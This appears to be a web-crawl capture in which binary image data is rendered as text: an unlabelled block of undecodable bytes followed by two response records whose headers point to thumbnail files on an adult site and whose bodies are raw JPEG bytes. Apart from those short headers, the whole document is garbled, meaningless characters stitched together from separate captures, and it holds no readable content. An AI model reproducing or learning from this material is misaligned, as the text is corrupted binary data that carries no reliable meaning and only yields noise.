sf�̆,��@uܟCc�9�.D�v�U�Q�p, ��wEaRր׳���B�����T���<(���eŞ?��_�lZ�̒�J�7��_��O����Vf^a��1#:��!I�e:��x'�u�����7!�˘�[T����=N�}T�lW�7��CZ��7�����g�=8�0�|��f����o���O��l�y�����O��1:��cᐡ<���z�-�<3R?�G�t���I���qW72:�1���C����]~��Kx�{�a�W̔K蛣h��#�m+����n�B�[�����I��|��{��N���	��vV��˒��%RiYpY'�A��� x���U�Y�ڝ��7��Q�7]�X���&,�NS��G*�q��`�!�!	J;Ź�=�0iJ��mb�)O�ٵ؝��_�32����
��kv� ��,)i�p�������REǠ�mE��H�0�OwΩ��Ci@�_�`W1!���V�ҁr��|sT��	�f��j�`0椵� �vc� �,HC�^q��4�2��lM�kGHn��y�f�u����HYnZ��H*�n�|+�N�R�U͍�������}�r㴉4ɔ<�82�4�s�Se�Һ���ro�pN��M��L��,�R�����A��m$���+��ƞ��Fn���&CeG���]Z#��Zv�|Ay�*K�	�K�
YRP�R�?��������اLK�����R;�M�U���d@4𬛲�S�
H�]�̆�޴lk��a�0���JeŢ<T����T}���:VD�-������JZ� tu��)� 
>�AwP3��]�:2������\�9WSWˎ�(�Kt����՝�z�@'�5t�F��n@��J���N��v�
V���4�G�d|R.������CeY{)��W㒑о���v����Y� Xy��̏��%p���H���Y��|�].�E�"ED�&<h	k� ����������Nbj��}���81���6tg��^�Ip3��ԷM���@E� �#U�i�D
nH ����*5�;��Z^��g���AL=��tS�-���w��)�l��v���T�y�N;A��TV�srS{�I���nn]EHD�eD @���G��G-ݶ�g%2jOg�ּd�b�!�EIy�f��ê��qY�'M��)x)��r
���RT:�C��T��K,�b1L�T�HB��rz1K;H��F�k���4�?.�UH��T�nAO�w;w�sks��6���-��:�{����{TI�2�?R�"{��NҐ.G�"ʭ&~T�{��݃b�8ź��Rk.���)wX��%vm�Ԣ�n�
���m��!1�����>*��U9���KK�(!W�=:�J:g���Z۞��";��o�c)'�m�J>��E�7��WL�2�O���#�퉻<����J�=u�()����Ǜ˷@<����˩�I- �YS�y�`�|��=��e��q��(2�R�\wq[���œ��P������;$ǥ3U�ֳB�ˏǏm6�%
JIqş���WC�C!�u.���)�<I��*QR�$��{�����&��V��.%���.�M����*�tt%���Qz�4��{��[�?Eh�S�H��Ze�rvG�9m�Ȩ8�ZB}�������@���γ���ڳG-U�
��]�� ,�R����YP�b���r���¸S-
���� J�-�����GW�ݹ�#خ�Z���57[���56J�6��)W�IJ���m����v�uj,znW�Rr��:@	%#�xH̥G�ʲ{���)F��Ƹ�	�!�PZii)����|@t<�?��|8R� ^�K{ß�Ǖ2V;^���$L��l�%���ϸ�g��AJ@� bG챪���+�oOꙎ�8�g�T�cb��a|�'�w`k�� ��q���n�f�q�'�}!wa���[���O���t��ُN�;X�L��X��C)Kmm��$s��Z�D0� o ����ܭtm6j��<�~��Oi��KΙ�,!.#�N��E�H�}j�O�6ög�034T��*����=r�����rm=4շZk.��\�n����~ʵ�k"H����)I�W�񐖛k�m>�-�3X� ��ۨ�2�t4 ���:��#�˦kYVС�#>*$�~�t�K*6�������F
pG��z�P�9�b�:U6���<��(u�۪H���	���϶�Bno]'R��T�9Ę��k?�Զ���?��I��!W�ڊ�6Ű՘�
U8ɽ���|j�)=W�T����_�S�|��)��zJ��?��g�̵$��7?�*�o�ȬL�&Y/�!E�TG��b�:�W�9��X~
�u�s�R�鉯N�⁨�GK�,�<Q����JL+�	�2Z]U,��ɳϟ�]K�MN�
�[���4�.�Ć�TV�)$�nyL
�5�S5���>Nv�Y)+x.���J<�))� Ŋԭ��h��a���T�"��$iR4�Rc�|�Ӯ������E[��A4e�h��U��l��rN�j�\�f�4'֐�IG�T����:���^*<"�0SP��6J�2V��i[�R�ϟ�$��L��u��i{	��M��OQӅ�>YJTR���C��9���m�1����l����6�᐀BF�俧��2ړp~��_��kY�3NRnGI�;�G���Q�/n�f畵�c��I���P�L� jK�@=ĕ��_'f�hS�$˒���bO��Y�H*U�%�p�yJ�%)�Y[���XC��Q���nJ���'�G#6���دFtm�7W#d,�F����>�$S�KQ�-��	@H����o���װUB��*��*$V"�\���m�����?M�� ���P2&�醝Ϯ�fP$ãGT��nr��@��� O���Ģ��楹4n�\n��6Ĕ��i��q�BT
w����D����3Cʒ.�7����� p�~v�Et����h�o�����-J�"SqK<����)�}�%Cm��G�%�Ck#v��G��b-35�2��6��L�"�,�k��~��ΓsOf�ק�� �^�M�o(����;�z�'z=Tڐllq#����c�*�d{������k��޴� �h�l�\n�W��pڟO�~չ�7��7)��BD8���ꐖ�B��d��-+  l叽�s�W#jJ�(=��UT�:X�͉ �p���ۥ��c�Gc|�+��U�ǜ�T�����b�	��������S~N��ۯ�P�+��o���P֍ҫ��	le�"�N���He��>�Ր�}lI��l�$����2f\�G���a36kkOK0�I�<E=z�ϵ��>f��{*i�#*d���iب1�Nkh$$٦�{%$Z�r�U�
7'q�O���ť�p��W_�eu�ֶFh���==��"ʑ#��C3U�T� �d1V��a�:}�t!JU��U釷��	%7P)"��$��c㤰������^|�7�d�Q���e%*RP�@o�`~�@�S���*�w�(�e<���9�7�`<�0ࣺ`�5�)´4\
B�wj� ��ޮjkQ]��ݨ͗�	e�R�eG��l>�l�BK�xm��<{��QNi*���0��	���S@�#,!%��>�����v��Z5%����,������b^�HܮI�q�o�?����n��Ե�S�|. ���y��u����&�Xtx�KPJ�!*�q8�e��t��� �mNr�u[n �IJ�A�����E3�G\�V騰�y�ܤ���v���ҧ>ⷚom@eX��~��G0��l6��������k�0-�4��+��lN���t|�Pe��[�'�1Y�2���u�>����M�v��Ҙ�˼��֤k!����ݣ���mPZT����b��%B�t>�\0T��#���zcF�7�����sNd5�㵚M�T۪�{c�*=~��ō��Uל��p�3"$��u
H6>iZO!C�Zse��G �b�h�b��H��`�
�P��[u�U�d��$�7)���6"�7�T��i�U���JϺ�����Q~옌�BUJ�)s��Jm��O�F�\��oޭ�T[�Υ��d�����3�Wp��C�X��ߏ\D:�/F͐�F� �u
r���Y><�Eɷ0�Y]}�Fj���A��S`0B��R҈Jp��q�����BFE��R/�u��P��ԜS���%	'�l\t����� �#hEB[������ 끵�Z��d!�0/Y et2�Sn44��s��Y;E��OM��s��U��
��2c����M������~�@���[�������̔��m�J�[O��A�D��ʇ)� p�ځ6�uĕ�hαsjg�}��h����d���%i��V�]W/'0�Y�U��C�:�5�72jЋ�:PRZޫ�J�&��h��R� �:�uSpnGEq4{��P�w��3L�
--m�<?�����ŏ��CR��c4\�0Tr�o&�U�2���ڄ��nRS���{��}��&f~�'9f�q����Y)�e(m�A������)��ը���-�#��.I�q��V�hf֋O�)Kso��S�bI<$]J>�V�o�F7<�ML��D�20=��z{����_�H��s]U���%���ްᴎ�Y�	H��1K�Yvٮv��*1"���=xT�@vq�cb�4���>,G:����c=?[��bdk+?/�	��s�]V� i��	 ^���7Ilv�l���� �#��������?�mYؾE�o^>4n�'�ͱ���B�-)�7'dfXQ�W|��b�dӖ�%:��J�m��-՝�zǧ l6'P#%A�R����� ),� �@Q��c�J�lz��KaD�F�����n
B��1��:n��q�q�\�)	Jwn#]|)ewPQ�1�t����u#U��u��}O���<,H�ԅ��|u����E���y��8��>��B��U�cZ���[酺@WB�l#&dʝM��)��vB^Z@'j	 _�ؤ�I[Ψ��NI�>x������9��Bd*:P�&�.�&�����YKo:T����Ν�=��?Ϛ�v�͙����~�EJ9OS���g����v�0�Q�����{�ö�i���>������P�����*�� ��s,he�����g��Ҽ1�%M�>��Ϻ�I�ٚ��s�>�
]�Jy��q=T�Ue%?��zn.��yt�O5)s�[�vS�4��d $qԒ,.M��t�;E�|���Z`�\�	ܤ0Q�#�h��h��ؔj�
A���:��!l���8�צ3M��@.�=�EQ��	Cc��?k5�����ڻ��Z�aI��(���?| �kR*h������IeN�r�M���k{`�CrT�e�p�&RԷ�=V�nNU�S=*���~��j��	J�'�>� �5N�/|u��1�)�G��H����#������M���e�V��߾:��y�e|�������R�$���衁5��IC��ggid���Al~�[<�]DhXX�OK��ڦ��$8��ac��a�&iԕ��S�=qF{Bv�{/�:DGo%���x�x�:��G.��j�M3ca{��]�3�9Ӵ�qTe�J� ��ܕ���	l${���:�?�*'�.{Mb��W/���ԂQ�	Pj�hE�]��S�p!��� ��3K�!�!��j2��.��z\�,t�N2�?Nr�:u#�m=��v[�$�I�IƂ�����?J�����]Rk%��� ��s]I�Σ^��j�C��/�}C��M���uQ6JR9* ��� i~������*�0��{T�qW��p���Z����H���튼��eE�Yy�ʭ�
�\��CF�R�U���g��'.�)����|����=?�`���<z���}d�'�!>��?���fR�}� �ᆽ�CQj?�C��k͹��2�[U����f��֝��S�:��I�s�Ʀ�*ّҽ�m��,�?��Ҩ1 X��d�����t�H7���=:4L���Bx���l�6ŮG��#�$ �-��W�����b�
ܠ�>�Vs&
CKWvcu>�M���n�Q�q��6���#��P'�cẖ�6��a�t,@J~����
 �`OQ� �|m��Rҭ���<Py�H�>�w^��ݳb����ơ<�,�y��Yr#Ө,Ե�K-ȋ"sHu���J�J��>c���Su��A~lZ���㸈t��~
�K᧛u�e�������,nJD25q�s�ԝ��-��շ�)7!7 _��`��N�P��UVz����`ƊڝJ\��P�:�!N�A=l�$)7�{H�9DLQ���ujhs*AvTËL� �ͼ���𺡶�!Hj��c|1fZ�9��˧,���*�Oz����B�T��
*PN����|-oZiѪ�'#ɬ&Vw�H��"�QRR���.�b�o!�`o�����f5]�e~�N̨e��M��Զ�gbV��w��pGB/�a%����NFn�نEA�d:�5�Qup�o!��*���=G\f3�Z#o5��� �Խ�)f]���qj{9���3��V�~���!�r�\��>���b}_�T'�
i����]_Q��؋�>_D����A���c1���pV��j���GD��?��}L�6xw�*�x�f,�W��^)O��}�<b�v���yR�Oe�FnJd$�R�e~�F3��?{Q:o�nљ���@~����)֚܇#6�/r�$���`���$z��`:���6 ���#�D�Y��o��T�riy=�l�#����\���\c1��X� '଻1�}�q�Na��3d���2%ϔ���K�Z��Oԓ��S�H��'��cj���f7���LU̉�%A6R��_M�:�.���&�c1�xQ���V�r��8!�L����[����D�\c�e���9*��i�-��r-��aG)�R�]Aנ)WR�;�o��1�Q�9|Y[!@[��ܭ[x���fyH7�7�?�Yx�T\y��X���c���ܧ?�{ p���9������

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/807/2705852733874809807_0.v1582027440
body_size: 6160
content:
���� JFIF      �� C 	
	


$+&-,*&))/5D:/2@3));Q<@FILML.9TZSJYDKLI�� C##I1)1IIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIIII��  � �! ��              �� ?      !1AQ"aq2���#BR��3���$b��%4Scrs��              �� "        1!2A"Ba��   ? �^�ef�m�ΰSa�q\7Y���8j��,�fr��XPHU>hQ���S�B1���� Zn<���]%�T�2�f��_�D�%; ��	p,^��)к���V	L�R4D�������Ik�,g@�Uu��Ʋ�ȲW,\�9r̩%E�_���M"�V�ҵ�>��2�ؠ9��[T�bH�\���?굇�Q�u�M'�m����Z=��]r�
l�$+\X���0��&��]r}n��{�b~.��lܫ�Y5;Ȓ�Du�ke�B��M��Lx���7[e�/\��J �fu�]aB��+W>A`��ڒ��/ǎ�j�b�NA(���B7fh*�N��"�ceݚ�zÁ`�Ku�C�?�jSk��
��,���������P��td�3��չ�����*�*6cb#i���=��\^�� /�|�4�p������n�l~VZ���{˛�u�Yrr89A�fpPB�Whh��&<�%�6��w����y�^9Q�.�ף~h�mtOz����Dеad�m䩏�Y��-�(�;4,=µ�XA
nBQq#)%yZ��5Ym�Ϫ�5�n�R��v��ܢI)�;;3wh���=�����Ld��4�����Ը�����tz]�4�i��YM���ҙ1��Z���%��^���?����]p�Y.��3�TVd*�V�4y�U�$��,B����������8Y$�Xڡ�,X��˯><���
��u�'�Z���G�� r�&[�I�pV�(���lT�^4�£�9���\�䝗?-�8�Q�UX�d8�{�Av���d��`2�I�4%]x��[-;��`|o\���0�)�*�Eal~�؅L�����OF"kX ����Wu~����8YH#eTu�fE�Su�RnT����ւ\�����.~G�󲪾�5��N+�>��J�S��z��$�w]y��o���+'�� �x��g����-�,Φppq��c�#��as�F�<��A��Tw��+��U���d��:���R��і�L���e�\���J�ek2k�'����^��Xz�S&��u0�@���fV�
���at�Ŏ��f yz����v�;�4���7�]S��9ozqr�qTM�U����\�T�f�D��h;�1�1�j �u�mۘ��_�V"�gUbnR�'֙���ՙÎ���}=4�:����\����u~.{�gA��%l���;�<r��N�q�hsHp"��pV��A4���=A�� CU$E��s�h��� [���	 ��ӺR\9�%�xw�\���1�Y�p�)DU- vH�'� 9C��h�/e���6�v܇&b]�;��_�I7.�!����N�ON�#~�r<�H:�$:j'CS��ΰwn�؟��z�:xf�4`����k2�������m7PN��Uo��>H�~�I	���׌e�*�wa�g�e�W����^��O��u�&j�ɦp��v��l�𽓨�g�@縔�> �()7����2ۿW�# h <���e���uGՎ.���� 궰>#���c���0�7c��t�V}��l�k���8\8�*#2ǔH���n���@��d>�yX����Bp�t�V? R�u?�� Ф�mD9�r_Ȥ%�=�����q�u����Q_@]����O����;gS=��A�T옄p�lY�ѹ�u>�����&��x⁆I$L�d�����[�KX�w�]����g�+f�B��H�@�?�У��:h��{3�.A9������� �:;�����W� �<W��<|��Yq�[��)���)���F�'����ư���F�_��-�nk�GZ��!�*�~x�Ŏ�݇䳣t\�	��e�"�x/5i�a�1{�x���"� �%+�Z]x~?���.dwY�ϙ�yӲLe^m��L���=���c�Y�I$��$�\�{�W0���i嶤�>��<[-,XUq}��� ��ޫ�E%�� �H�;��F?��)`�F!����h��6G{�4f{�5YU�K�2G)YӜ�~ �>eFޝ9ͯ1��N)E��--o9�����װ߾��_�3��F���l���5����Tu�V=.�Xn'N�d3 3�#� ��i��/.��_d�Z��}Q-l-���Y�!��5��jj!��W>C�o��ԟR�đ��u�c#ˏ^����CڤߪE�<T��0)�y2��'�;��YQ[+��vKb5F
G9����ȕ����y����ܮ��3b�H�&nm�>h_���+�nt�@�����|?7촍ip�e/6��$��y�,d�ãG�f4����k/i�\aWKU8�d��?�L�'G�}�����#(���k��ꩈ ���?E������Ԙx2�_SU&�TJn��fq��K�M+ 6�ުw]y�>jj_3��w�{�t]._���HsI�n�]�a�3�'�Oⷡ�%�edb�5�&y�2����r�����G̤JC�m.��aRQ
;~	��@A����,�Z��)���Q��ڿ.�p*��*���Y^������s�CU�@��{��:��|77�s6��;t�+�m�2��o���^�DaV�ti��g��^*���t����܁ݧ�澧����(����Dt�NǱ�K!�����V@� P>�G>�U�l�Cv7E%_�:��=չ�{��*f.꘠���Im%�Fey�е�N�u��g\h7Y��=vE��(�x���:Z��{ɷ��ǖa4�~m���t�����t�ͯ春k���O4��^)ޖ�6�>K�9��wJNɜ�ߝ��]k\-���U� �T9�L�iMܟ����X�1;ٹ�.g@�^�0B_��������$X�\�$�;�A��@�+o<�M=��ڷ��V?K�E�B���� �*���:`}������:��5�u�
�pu�t���<=��4l.��;8�Z>f�U��a�u}9̿��f��R���44n��Z>#E�xA�p`R_�{�rG[[(��Mw��S�=^�z�X����vɔ�?Jx娔GO�yٱ������k�+0�5����n`$�X�9��}�A��M�D w�f�B؃@�q�� ��$]S>%�JI�!3�%3M3��$n�����I �@�Sd�[��J,[&g�K��r9𼿲Ъ�Z��׵�+���A�k�ؓ�]�|u�ם��0��� m���`en��bTsã4칯���5f}��<Z�V6-�8.1R**���LZ-�3z��ԶtR. �؜	��@>��6�YkQ�8>� GCO����uMw�s�a��i5�QEFf\��rY��u�r7
ȭ��*��n���F}�w�z'�� �mq�n�a�H鴱F���=,4��q�Ӹ����*g=8��������KmZ^�m�YU�:��b�1��e�ꗒ^���Yo�^3��g�I��Dc-�Mv�W4~ayK5./py3��խ�� �R���Ui�^�b�k%����8�1kn��|���wI�G5��@)"I7M�r��.�ʮ:"�"�����[1� ��o��u����;����1���r:,��{M���$����0|E�)m��w_Q�����Wc {��.ޏ]�&,�_0db<K(�Z�a��&̵���י����d� Ö�������`\MQQ�'�tMk��l��J��1��X��������I$k\�q���-���}�V�-�}�Hզ��C�U�O��L��tI�ũ��#�i�;)�b-�/Ѓ�Z��E͹�Ǖ� ���|�w,0��/��_3�mT3���W.��9l���CX���:��shFB��di�F�r�'YSH�i�q��-��5�����[�x�C���h��y������K�j�7 LӔ��<����}�O�y}�^&:W�cn��I�J8]J��u.�"Ƕ�9����X���kI��){:��@�)���։�6��n�Z�bt�޵D�ٟ����j!,�gZ���S�R�y��3�q���t�6�f�T��,��_s����˟|�W�U�7B*{����tρ�b���as@�U�e��]x,5t-9������}z<O
�(�U2�{��&�Y�A������ ~(#��{Q�����VF��fq����	��Ȱ�}$ �Y�F�2V힗�`���Y�-� �6V��Y�35rӳ����-p`sX��$�[��B\b9#�XFKq�[N�z�� �˖6J�_�&����Z@�X"4s�X� 1ɱ���p�BB���F��k�����*\������� ִ�3ga{�idѸ{��u>K�qNI�5�4e���p�.-䧛����=���;\�4���I$X�WD�8���ax!�:�4�V���5��+�<7�4�XYj*���S�T�5������U���f-c �H�6;�p^�ջ�r66����RUH���� ��c��y�sM����rƝyX�`]F�$���?=c��P)��5� �{ꭗD��44~�6]�5%oAGcF����'�����Ճ�{r�&�{��[]F~)s5Ά>[� ʼL�2R�:�Q�i���ձLN��C�a�9\c�}�)��U�8r��p���� J�Oǧ�8pa�S9����!�E&wi�n�4���8���q�b$�a���R
ʊ9�Բ�7lm�Ȏ�k;il�ƴ|[9�>x�dɴ���X�C���c`y��t�q�媌�Zu�k���1�w=��
a��qk�i`�oGvi>�SW�����W��#dm��Y�cr�|�p$U��n����qƵ��זK���J��ٻ~9�q�k��r3�����t"�h5*5�<D������a8%s�nN��>I��ULF�C!y�]d���/�g��s��f��i�S�[?G5f�+�qFS����6��=nI񻆽��kGd��	#�Bϧ�<%d�*�nr q��W�����#�T���~��L�1��G?�3�����f
w�	v J�!�ѿ��	�xz&F�>���{�H��}T�o�O����M`a���çnV��7��,�&�f�����W>��M�?�9�v:w����s$��G��<��q�%��6U�m��c�+F�4�6q ���R׮��{�g�	���4=6|&���wQq}Ӕ�,�a ����X�����L>W�v��Xg�7I��⢾�K�y|f�ϊF?V�k�����z&e���г�� /X�>�B:�F�J�U{qY�x����n�1�s/av��P)�P�`kl������c��<�����մܾ��� �Pp���~�[�RQ�B\�$3\�v��_�M��+��/tz�W�]<L�1�%kI�> H�}מ�,Mإlr�5�����{�8��N}�:�خo���Y�3�a��O���Q�|���ڗ���w��߈
��6vN\���-=�fM�<�F�n�
�u�w=&r��tx%����i���@�s���>%C��r�y��w��d���#�S�D�>R��c�)s�y0�̞���P%Sa.��ʬ:�O���ͽ�4q��Fz���OZqL��,='=��s�eQ�'t�p�bu�ײϖ;M),/�4�f��J�F�Ov�c�V��V�!/g-��e7֞��)u���%0�<}�yxJ�ZU�u%�k,.�ڡ�4��^�1hi��Z	�P��9��k�n�'_O�dRFT�hF�P�$��]��)��ߺo�l�g}�)U��*#�6����dj%jM�
�j�ĵ��y"��D!�$Ja�'�B�c�6�Au� !KrҒ�SBRn�5*�
b���Ks#�7:���4���Cj[��׵�Vajc���"�\5��p���+���<�1��,��p����<9�]��H�#��C.q�`�� $)�MD��~V��dV�^Kn��Z,_��T �:Д��
�A�ѡD�����%S�ķ�Ƌ��1L�:�Mf�Fϫ��^��B���Ck$�~��(6꠪�4��X������0����%��؝�csDE����c����ִ�F�_|��KT�����b���߲��I$ ���&����Ը�X��[��Oaħ�>�A6	Z�_�$�K�,:+��@��Ă��>ٸ\H�Vs@$�:n��ɖ��u+�>9�&ʥ��%�y:���T�&�V#}
��U���M����z$�����(qH���

--- FILE ---
content_type: text/plain
request_url: https://brutalgangbang.net/thumbs/638/2705852734256027638_0.v1574422500
body_size: 15761
content:
���� JFIF  H H  �� C 	!"$"$�� C��  � �! ��             	�� D    !1"AQaq�#2���BR�3�$br���4Cc��%������             �� 5      !1A"Q2aq#3�����B�$R������   ? �D�H��>�q�E^h�N�"���UVa��\�:�^���,���3��p�Φ^Y$�g�#8$m��S��q�=�f��[�M ��*����r�������.���-]�v����Ϯ�C�$�`3�շԇp=����%3��B�1��X�?=VP{�),m4��_��k^-�rd�E r��{t�4�GWl�n�f��-3c�X�A�UW �}�l�/��D�PP��O6q���C�>��'kw�8.>�S��*�>�<Q'1r
��y��`t����W'�Xc4+PB�OI���9���Ԩ�4Vx�*W�v�:����$��c*�q��`}@Պ������5��i�W3��F�l�����8�:���KP���W+ӈm���Ww3�kȽ9��+��NJ��]C]�zz:���Z�dt����O����Sڢ��)�W�FI�w\���=ǧ]qIW5\mv�ym �����B�K��j�Aq,'禍90�y��|Ϧ�W�k��M]}2�"!�[-ͷHQɷ�{a�����<(�����ۦ� =h?��MK�]#2�,.#,\l��޺�%R��[r$�/�i4�K3٠Y���(nF��.\1'�2�|?n�q}�h-�OS]3s�H��v�bv���ZMmI���f��j	m\7n���$����#(�f
?�����ъ�����}�����Mٵ�c����IS)jȩ[1�o�o��m8��9���8؂=��]R��ޣ��k�Y����!� �u{�����}(�Y ұ˃ԏ���
4T���2��^0߸���l�IحEa��WQ�S@�$�n�D/髢+m�{���RF�v���O��V�nF�lD��/�V\���ԌD�tD��U��xg���D-����ߨ?=9{�V��fxN[�}^ĕmU�d��O��_A���j�ö�.��b��4�ʣ�	^a�c��9�,j\�� �НM�� f�a���Ē���omY;�Z�Ʀ���j
�]Y$�#сo��<���RMZ/��Ly�|)Mb��x�%b�2SV h�Dd�[M�ӯC�`��4��|(�њf�"���u�vƫ?���������
�r�s�|�x�����-0E�$��9��i�����x.���)�Uyy��;d{���/A`���U��x%��% *ʋ����|� 4l-���Rk%�۸�Uq����G4b�3�A�<L�6tW���UUu�j�c%=+([�l�	�F�d1�1# ��jw'��a�� � �}�poKm�Zƭk��"��`Oy���wΝ[;Oờ�::�F��%����i<�6:���qd�k�������|I�>�-�����K�v�Q[+,�t�(�Hz���w*�[#e�;�y�,?xWp��3�-vaP�*)����1���r�*S�`��i���85�P�R:��>��]ǽ��_����N���N;���4��>�3��8��&)�>�67p��ГCCSP{��IC���z��z�<d���:�5Q�#�S�i�lt�Hrt@B�6] ~ّQ����V�KOH���D��Ǳ�5dA�e�����i�G)�!ٽ��%p�4��Ĺ���.Y	��d�jUFf�yF�Z�9[�KK�9�;����Ғ�m��9(�IvO�Ւ�b��R�A�s�'�kMv}�\=j�j(��G(xu��3'&�\?/D�KAC:�%��q/������_�s�K]���,�k\0�y�Z�#]����Q�E�#3�/C��!�ۇ'-et��ᤥ��T^����S�����|Em��|_��i� �L��m��A����Z��t�նYfFr�#|��L�"ܱB�)Q;�nO<��t���(��*�d5H�䌀��O�=�kUO^�P���?y͖�_ 痘�@N��'$��O�klqq�	�1K񥡓�*�~G�F����5�����b�%,K
�*�r�9�0Iǖ�ʑ��'*�EӶ:�.���+ӪLm:�" ��'$c��Q|/d�ښ��QӔ"A��Y��|�9r����Z8',�C�b�,W+]�Yb�.Gp���頍WfV�%��+��j�2�H$eH�
�m�:s���R���Bsi��y�Tp�ouZ�J'lSԟa�-�߿��7@�N��YO��OM�,,����6�'��i��\��6��BS���tK��y�A��Ƭ�]g�0��KQ+�gq�31����������ְSU��D}�m��<��{YT��7�P}tƖv�fw�q5$��o\~��s��q��S�:g�/�A�j	{c�궚��i���$ߵ�#��� �(�r�������Mq�/�ư���TL��w��nR$t�;��M�W�R��	S9���2c����Gv��7;u�}t8��DF�U�ܓ���d���Pĸ��v�:��(wD�vhN�Xiќ��L<\���),�x����i�m4�c;o��e��,���
����� }�C�q7�Z(.T��2�&T�����[Y�-#��&�W�����ݑ�4I!j`NDǙ>{J�E%�7z�8�9�0
�
������4�%qL�ʪM!�φ^���+RTU ����Gm�O>����wv���e�wF
�y�o#����l��;\	��AK�?4��$��E>E��;\I�ؤ F�m��F�
RL�eJ��
p�q�.���%5C0�_��$�c�#�|o��7k�N��E��B"Q��Q��>m��䂛5p��'�V���j�zJ8Ď2��Z}���E�*:��xd�����į]��a�N���hkc�&��"_{�/�oHN�+�A񍛧�:��$54���%Tϳ�����Ȝ3�<�AKY��+�+:#dG�u� ��_٪8J���#IG.^�F;����?]������q���LJha��At���Ww%C�cR~�@J�}<�<���?G@��CFT�Y��mR�6��%.�nw�j�9�,ȍ:C�bY��>�-xN�qᚪT���-D,'���?����c��
��4��8R����n���S-�3�K������{���?�-D��<	�(���xN	�:�^<�m���4�����Y��r��IJTF��3�}��^�:���f�Qp�{v��[��<�JrW���|�uj�THg�RA��irs3�3��շ� OV3p�l��{�#�Pc�q�|���'V9��tXi8�X*���jbm��C�����c��:�]`�Ui��G6�����F�'�6݂�� �{q��+M�h%�<��C���Jv/�jn��5�ʨ��: ����3o��E��Ҁ-F�'��� o.2��8��%3+��Z2~���k3p� Ĥ�R�Y4/K3���e@|�v9݆�w〈�Ґ[�ԽU�K|�+��s�A�#�s��m�e�ޤ�,d�68��H�ٴd�M��Tt��H�ǁ�[>6#+��WN�GCG
T��{��@Yb2B��~��z�����`���Qb�5v'��<O�ղN�m�ֻ�"� %��mUuL�=SL�s�̠��2EBqkɳ�Nx佋m�fZ�Z�I!� ����}�q������_k�ޔQ�&S~���`��ZL�/qxG} _�m��ٽ¾	��K�w�zRz���\���GŶ۵��{�i���� �o�"���s6<��}+����C���Ԡ�@���;\�;��➦�d�ļ��4�hVu�QH�
�۞	O�=q�C�e���9�,�T>����;}�R�wSU:O�ϕ�П��;?JJ�C԰�|�}ui��1�%��-�c�mD�o�$/��l������:����U�f�o�S����>Z3����2��q�&l�AY��5���y���IT�c�[��� ]�&��S��fI�9,H���d� K�a��/'����j�`g9����k8��x������0PEU]E��DZ����c�� �G���f9��	s-e# �����ۮuw����㐌�<���R� /��)��S����5���&I1�_=S-RcziSh"�s��(�;��KU(4��G_�s�tU�9�
��UM��R�G������҆�liyO�f���Q����jH�<��4�
�1HHU]���4 �3\2�="������8�IU3����VE�$�,=a>:�ܸw�+��o����>�b����k����K}ɫml�Z\�Ӭ����P<>�i��g�ݐT�:,��;�ŏ?}vv��1��m�u�M�py��)�
���*F�Z$p4R��\������N�ܭ�Do�������Q��rlN��EoT��	�9Kj��}��c�� Y��&F�)��<`.�0ۡ�֖|>��Ú<��� ���n���]R���ծJŧ'�6E�����$�f�����fL������LUJ�k勊T8�Vڥ��	�88�`}q�b� �;]Dt���UQR�=CR�F��0F2F]Z2��,��mK�8�9���i��j)���(j���,y�@�0OM]xV�U|�u܉��%諟��}N����f����v�-�������J�bu!���m�=�������zk{�)D<�4�s�q������3��ˋ����[k��|4I�1�C� /��uü_Iy����K���dp؝����Ǿ) 3|��>l��U���Y�wy�l�&aJw������S�����}��Sk�%D!_��( ��Ǩ#m+�+�F���69)t�
R-�.mw��X�(�Hr垀����K���N�� �d�Ɇ$.�{}5
h�̚��l��UDj	�]�i�
�wsm޸�9��o���Z�)'��$v]V�	9.�:�ix���9r�H��><�=��\<UQ�fD�e�\08��H8���|���>�f�ԍ3��k�l<Up��R��-+����l��,glh�v���ʸ�@2�������'�j��t��	�5�ȒKMk��5q�b����kW]�S��\I{�^������"(
�o�U �����nն���@)�Z)���=Bg#~�i�n�E$�T2ʮ�������^��y��E�����i�Y"*��W�>�{j� ��u4V�Q=�s��]�wd�`Fޛ��[o��������7.��y�:s��Nw;���I�=%/��Y(��U���筟��y�r0Q�Ǳ��n7�i��\���$Y�u+�_�H�=>Z��#���]Dox���f
9s��A����|�u���j�����\�Op��IL�1�cn������Al�/[*`�W#,O� nO��1aP�l��^L��?vo5g�x��:�t��g��!�˃ȧ��\�}�E���)�L4�)&8���/a���7�&�s�T$b���UU�B�DS�0^RI#o���=�qM-X��#s�Xו[>��B��e�)H����ŮM5�m��»{t �M(�n�;���TB�p�1� 㟯]/!#'J�������ۊ.]�l�ߺ�}�w�Ԕ=�v�R�GY���8�I7��͟��U�Tj&��Y��p㚛t��w�Y��Q@@��Q��}q���=wT�ƾ�s���Ac��O�����*��No��'@�7mѵ�$��Ug�rzyy��Wd}�TT��� j��U�AQ!�x���$�GA�<��M\C`�SL7Z�����&�j*f��T����"���`u���7"�5a?�>>�`��8�����K��#ѝ�_�ѓ�xV�Kt���%t�横g�\����5Ym��Φn1�{i�C�=��%Lν��RS�;����D����S4� M����^�=9����Z�V^��%����;�S�|��_MUd�:����U�CQ���U�(�Q����ń���W���
�zg/q$O&HU�r��� =]�zA
�ۥ����������gqI0pMN�9?
��䛼����3�М�z����߻3�=�[� 5T1g�Ͷ�I��:ІW((�0�>I�ɻ%J��U7�T��:��u/�s'/��2|������$HѤ�3��q��Q��B8�&N���j8�(n��劝i�ʹ?|�1�v���!;V�Y+�e�z��U#��2�� **��s�c�G7�W���b���ٴ�Z�c�s��Ʀ{N�V��\3m���Aq����PAm��i�2������wv~x�!R"��!;���o����f��*�#���������\�x����.�t��b%���4���|{��1�gL�,���nbz����V�!UP:g��J�q'M�G������'c# �s�|jQ�G^G�'b��f'���mC\��M��x�!�-����uYL�JǗ��5)���^쓈c�[Ų�� ���U,�_#���Ԋ��=�!�+������ȶɛxe�e˄ ��:������t���7
uD�*�� iW=�4�|�σ=}�o�U7�%�j�C�=��dfd~@m��풖��Q��a��c%�Ӧ���p�����Rh��p��P�n�����S���~����i��Y�)�d�6a �7_
